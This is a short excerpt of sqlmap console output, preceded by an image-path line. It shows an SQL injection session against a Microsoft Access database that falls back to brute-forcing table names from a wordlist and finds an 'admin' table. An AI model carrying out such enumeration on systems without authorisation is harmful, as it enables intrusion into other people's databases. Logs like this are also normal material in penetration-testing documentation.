 [15:49:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[15:49:20] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:49:20] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-tables.txt' (press Enter)
[2] custom
> 1
[15:50:20] [INFO] checking table existence using items from '/usr/share/sqlmap/t
xt/common-tables.txt'
[15:50:20] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[15:50:24] [INFO] starting 5 threads
[15:50:27] [INFO] retrieved: admin
[15:50:31] [INFO] tried 156/3145 items (5%)